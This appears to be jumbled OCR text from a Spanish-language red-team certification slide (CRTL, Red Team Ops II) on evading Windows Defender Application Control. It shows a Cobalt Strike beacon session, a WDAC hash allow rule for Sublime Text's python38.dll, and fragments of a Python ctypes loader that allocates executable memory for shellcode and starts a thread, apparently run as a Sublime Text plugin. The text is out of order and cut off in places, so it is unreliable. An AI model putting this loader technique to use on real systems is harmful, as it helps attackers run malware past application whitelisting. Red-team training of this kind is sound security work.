 How to pass CRTL - Google Slide
https://docs.google.com/presentation/d/1SRnM6edNGsGayRgOD_tKTuw1Qg1hCNQJ2CelVRCEbKI/edit#slide=id.g1aa5d8cb491_...
Red Team Ops II
● Windows Defender Application Control
➔ Define qué aplicaciones pueden correr en el sistema
◆ Por path
◆ Por hash
◆ Por firma digital
➔ Los “bypasses” son realmente misconfigurations
import ctypes
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid
127.0.0.1 10.10.120.66 http hdoyle WKSTN-3 plugin_host-3.3.exe 4524
/>
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_void_p
<Allow ID="ID_ALLOW_A_10" FriendlyName="C:\Program Files\Sublime Text\python38.dll Hash P
Hash="024CE702ACD7F513513F68B569C7BD5E8CC47B78401E2186B75D14B56955B96E" />
</FileRules>
ctypes.windll.kernel32.CreateThread.argtypes = (ctypes.c_int, ct
mem = ctypes.windll.kernel32.VirtualAlloc(
ctypes.c_int(0),
ctypes.c_int(len(scbytes)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40)
)
buf = (ctypes.c_char * len(scbytes)).from_buffer_copy(scbytes)
%AppData%\Sublime Text\Packages\calc.py.
fluidattacks